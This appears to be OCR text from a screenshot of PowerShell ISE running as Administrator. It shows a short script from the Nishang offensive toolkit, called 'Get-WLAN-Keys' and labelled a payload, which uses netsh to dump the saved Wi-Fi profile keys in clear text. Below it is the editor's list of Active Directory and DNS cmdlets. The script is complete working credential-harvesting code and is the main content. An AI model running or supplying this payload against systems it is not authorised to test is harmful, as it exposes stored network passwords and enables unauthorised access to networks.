 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1 Get-WLAN-Keys.ps1
1 function Get-Wlan-Keys
2 {
3 <#
4 .SYNOPSIS
5 Nishang Payload which dumps keys for WLAN profiles.
6
7 .DESCRIPTION
8 This payload dumps keys in clear text for saved WLAN profiles.
9 The payload must be run from as administrator to get the keys.
10
11 .EXAMPLE
12 PS > Get-WLAN-Keys
13
14 .LINK
15 http://poshcode.org/1700
16 https://github.com/samratashok/nishang
17 #>
18
19 [CmdletBinding()]
20 Param ()
21
22 $wlans = netsh wlan show profiles | Select-String -Pattern "All User Profile" | Foreach-Object {$_.ToString()}
23 $exportdata = $wlans | Foreach-Object {$_.Replace("    All User Profile     : ",$null)}
24 $exportdata | ForEach-Object {netsh wlan show profiles name="$_" key=clear}
25
26 }
27 Get-Wlan-Keys
PS C:\Users\Administrator>
Commands
Modules: All Refresh
Name:
A:
Add-ADCentralAccessPolicyMember
Add-ADComputerServiceAccount
Add-ADDomainControllerPasswordReplicationPolicy
Add-ADDSReadOnlyDomainControllerAccount
Add-ADFineGrainedPasswordPolicySubject
Add-ADGroupMember
Add-ADPrincipalGroupMembership
Add-ADResourcePropertyListMember
Add-AppxPackage
Add-AppxProvisionedPackage
Add-BCDataCacheExtension
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-ClusteriSCSITargetServerRole
Add-Computer
Add-Content
Add-DnsClientNrptRule
Add-DnsServerConditionalForwarderZone
Add-DnsServerDirectoryPartition
Add-DnsServerForwarder
Add-DnsServerPrimaryZone
Add-DnsServerResourceRecord
Add-DnsServerResourceRecordA
Add-DnsServerResourceRecordAAAA
Add-DnsServerResourceRecordCName
Add-DnsServerResourceRecordDnsKey
Add-DnsServerResourceRecordDS
Add-DnsServerResourceRecordMX
Add-DnsServerResourceRecordPtr
Add-DnsServerRootHint
Add-DnsServerSecondaryZone
Add-DnsServerSigningKey
Run Insert Copy
Ln 27 Col 1 100%
C:\_
4:03 PM
7/19/2017